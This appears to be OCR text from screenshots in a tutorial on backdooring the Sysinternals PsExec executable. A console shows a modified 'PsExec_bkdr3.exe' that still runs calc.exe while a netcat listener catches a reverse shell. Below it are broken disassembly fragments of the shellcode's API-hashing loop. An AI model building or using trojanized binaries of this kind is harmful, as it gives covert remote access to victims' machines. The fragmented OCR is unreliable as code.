 NOP
C:\Windows\system32\cmd.exe - PsExec_bkdr3.exe calc.exe
in the Domain\User syntax if the remote process requires access
to network resources or to run in a different account. Note that
the password and command is encrypted in transit to the remote system.
Error codes returned by PsExec are specific to the applications you
execute, not PsExec.
C:\Users\abatchy\Desktop>PsExec.exe calc.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
calc.exe exited with error code 0.
C:\Users\abatchy\Desktop>PsExec_bkdr3.exe calc.exe
C:\Users\abatchy\Desktop>PsExec_bkdr3.exe calc.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Windows\system32\cmd.exe - nc -nvlp 443
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\abatchy>cd Desktop
C:\Users\abatchy\Desktop>nc -nvlp 443
listening on [any] 443 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49204
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\abatchy\Desktop>
PUSH EDI
MOV EDX,DWORD PTR DS:[E
MOV ECX,DWORD PTR DS:[E
78 MOV ECX,DWORD PTR DS:[E
JECXZ SHORT 0004EE92
ADD ECX,EDX
PUSH ECX
MOV EBX,DWORD PTR DS:[E
ADD EBX,EDX
MOV ECX,DWORD PTR DS:[E
JECXZ SHORT 0004EE91
DEC ECX
MOV ESI,DWORD PTR DS:[E
ADD ESI,EDX
XOR EDI,EDI
LODS BYTE PTR DS:[ESI]
ROR EDI,0D
ADD EDI,EAX
CMP AL,AH
JNZ SHORT 0004EE5E
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +